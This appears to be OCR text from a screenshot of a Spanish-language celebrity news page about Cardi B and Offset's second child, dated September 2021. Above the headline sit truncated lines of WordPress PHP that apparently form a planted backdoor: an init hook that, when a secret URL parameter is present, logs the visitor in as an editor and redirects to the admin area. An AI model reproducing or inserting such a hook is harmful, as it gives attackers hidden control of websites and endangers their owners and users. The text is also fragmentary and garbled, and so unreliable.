
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
VIRALMANIA
Cardi B y Offset a
segundo hijo
By
Wendy Rueda Cedeño
Posted on
7 septiembre, 2021